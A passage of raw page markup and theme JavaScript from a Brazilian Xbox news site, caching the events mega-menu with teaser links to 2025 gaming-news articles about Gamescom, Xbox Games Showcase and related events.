href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/13\/eita-jogo-misterioso-do-evento-do-xbox-e-uma-lendaria-ip-com-decadas-de-historia\/\"  rel=\"bookmark\" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\">EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/09\/jogo-surpresa-do-developer-direct-2025-e-um-titulo-nao-revelado-afirma-chefe-de-marketing-do-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Age of Mythology: Retold ser\u00e1 lan\u00e7ado exclusivamente no Xbox amanh\u00e3!\" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Xbox-Game-Studios-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/09\/jogo-surpresa-do-developer-direct-2025-e-um-titulo-nao-revelado-afirma-chefe-de-marketing-do-xbox\/\"  rel=\"bookmark\" title=\"Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado, afirma chefe de marketing do Xbox\">Jogo surpresa do Developer Direct 2025 \u00e9 um t\u00edtulo n\u00e3o revelado,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 384;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gamescom 2026\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/gamescom-2026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\">Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/28\/xbox-detalha-sua-participacao-na-gamescom-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox confirmou presen\u00e7a na Gamescom 2024!\" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Xbox-Gamescom-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/28\/xbox-detalha-sua-participacao-na-gamescom-2025\/\"  rel=\"bookmark\" title=\"Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025\">Xbox detalha sua participa\u00e7\u00e3o na Gamescom 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/14\/call-of-duty-black-ops-7-sera-revelado-no-gamescom-open-night-live\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox compartilhou mais informa\u00e7\u00f5es sobre a chegada do Call of Duty: Black Ops 7 no nov\u00edssimo Nintendo Switch 2.\" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/BO-CONFIRMATION-TOUT-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/14\/call-of-duty-black-ops-7-sera-revelado-no-gamescom-open-night-live\/\"  rel=\"bookmark\" title=\"Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open Night Live\">Call of Duty: Black Ops 7 ser\u00e1 revelado no Gamescom Open...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/23\/xbox-confirma-presenca-na-gamescom-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox ter\u00e1 uma grande participa\u00e7\u00e3o no evento de abertura da Gamescom!\" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/08\/Gamescom-Xbox-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/23\/xbox-confirma-presenca-na-gamescom-2025\/\"  rel=\"bookmark\" title=\"Xbox confirma presen\u00e7a na Gamescom 2025\">Xbox confirma presen\u00e7a na Gamescom 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 533;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/dying-light-the-beast-participa-da-hora-do-horror-do-hopi-hari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/hopi-hari-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/dying-light-the-beast-participa-da-hora-do-horror-do-hopi-hari\/\"  rel=\"bookmark\" title=\"Dying Light: The Beast participa da Hora do Horror do Hopi Hari\">Dying Light: The Beast participa da Hora do Horror do Hopi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/pow-festival-reune-inovacao-arte-e-tecnologia-nos-dias-6-e-7-de-dezembro-em-ribeirao-preto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/pow-festival-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/16\/pow-festival-reune-inovacao-arte-e-tecnologia-nos-dias-6-e-7-de-dezembro-em-ribeirao-preto\/\"  rel=\"bookmark\" title=\"POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e 7 de dezembro em Ribeir\u00e3o Preto\">POW Festival re\u00fane inova\u00e7\u00e3o, arte e tecnologia nos dias 6 e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/asmodee-fest-confira-as-novidades-anunciadas-para-o-evento\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"asmodee Fest: confira as novidades anunciadas para o evento\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"asmodee Fest\u00a0\" title=\"asmodee Fest: confira as novidades anunciadas para o evento\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/unnamed-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/asmodee-fest-confira-as-novidades-anunciadas-para-o-evento\/\"  rel=\"bookmark\" title=\"asmodee Fest: confira as novidades anunciadas para o evento\">asmodee Fest: confira as novidades anunciadas para o evento<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/06\/resident-evil-requiem-e-confirmado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Resident Evil Requiem \u00e9 confirmado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Resident-Evil-Requiem\" title=\"Resident Evil Requiem \u00e9 confirmado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Resident-Evil-Requiem-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/outros\/\" class=\"td-post-category\" >Outros<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/06\/resident-evil-requiem-e-confirmado-no-xbox\/\"  rel=\"bookmark\" title=\"Resident Evil Requiem \u00e9 confirmado no Xbox\">Resident Evil Requiem \u00e9 confirmado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197558;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/resumao-tudo-o-que-foi-exibido-no-xbox-games-showcase-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Games Showcase 2025\" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-games-showcase-2025-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/resumao-tudo-o-que-foi-exibido-no-xbox-games-showcase-2025\/\"  rel=\"bookmark\" title=\"RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025\">RESUM\u00c3O: Tudo o que foi anunciado no Xbox Games Showcase 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/call-of-duty-black-ops-7-e-confirmado-pela-activision\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Activision confirmou que o Call of Duty: Black Ops 7, revelado no in\u00edcio deste m\u00eas, n\u00e3o ter\u00e1 movimenta\u00e7\u00e3o irrealista.\" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Call-of-Duty-Black-Ops-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/call-of-duty-black-ops-7-e-confirmado-pela-activision\/\"  rel=\"bookmark\" title=\"Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision\">Call of Duty: Black Ops 7 \u00e9 confirmado pela Activision<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/keeper-e-o-novo-jogo-da-double-fine-e-que-chega-ainda-em-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"keeper double fine\" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/keeper-double-fine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/keeper-e-o-novo-jogo-da-double-fine-e-que-chega-ainda-em-2025\/\"  rel=\"bookmark\" title=\"Keeper \u00e9 o novo jogo da Double Fine e que chega ainda em 2025\">Keeper \u00e9 o novo jogo da Double Fine e que chega...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/finalmente-final-fantasy-7-e-16-sao-confirmados-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Final Fantasy 7\" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Final-Fantasy-7-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/xbox-showcase\/\" class=\"td-post-category\" >Showcase<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/08\/finalmente-final-fantasy-7-e-16-sao-confirmados-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox\">Finalmente! Final Fantasy 7 e 16 s\u00e3o confirmados no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.centralxbox.com.br/category/eventos/">Todos</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.centralxbox.com.br/category/eventos/brasil-game-show/">Brasil Game Show</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="200956" href="https://www.centralxbox.com.br/category/eventos/ccxp/">CCXP</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="200957" href="https://www.centralxbox.com.br/category/eventos/developer-direct/">Developer Direct</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="384" href="https://www.centralxbox.com.br/category/eventos/gamescom/">Gamescom</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="533" href="https://www.centralxbox.com.br/category/eventos/outros/">Outros</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="197558" href="https://www.centralxbox.com.br/category/eventos/xbox-showcase/">Showcase</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/04/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025/"  rel="bookmark" class="td-image-wrap " title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025" ><img class="entry-thumb" src="[data-uri]" alt="Indiana Jones e o Grande Círculo A Ordem dos Gigantes" title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Indiana-Jones-e-o-Grande-Circulo-A-Ordem-dos-Gigantes-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/" class="td-post-category" >Eventos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/04/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025/"  rel="bookmark" title="Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025">Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/29/parque-ibirapuera-recebe-finais-da-liga-sul-americana-de-rainbow-six-siege/"  rel="bookmark" class="td-image-wrap " title="Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege" ><img class="entry-thumb" src="[data-uri]" alt="Rainbow Six Siege" title="Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/Rainbow-Six-Siege-X-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/" class="td-post-category" >Eventos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/29/parque-ibirapuera-recebe-finais-da-liga-sul-americana-de-rainbow-six-siege/"  rel="bookmark" title="Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege">Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/10/29/gamescom-latam-revela-novidades-para-a-edicao-de-2026/"  rel="bookmark" class="td-image-wrap " title="Gamescom latam revela novidades para a edição de 2026" ><img class="entry-thumb" src="[data-uri]" alt="gamescom 2026" title="Gamescom latam revela novidades para a edição de 2026" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/gamescom-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/eventos/gamescom/" class="td-post-category" >Gamescom</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/29/gamescom-latam-revela-novidades-para-a-edicao-de-2026/"  rel="bookmark" title="Gamescom latam revela novidades para a edição de 2026">Gamescom latam revela novidades para a edição de 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
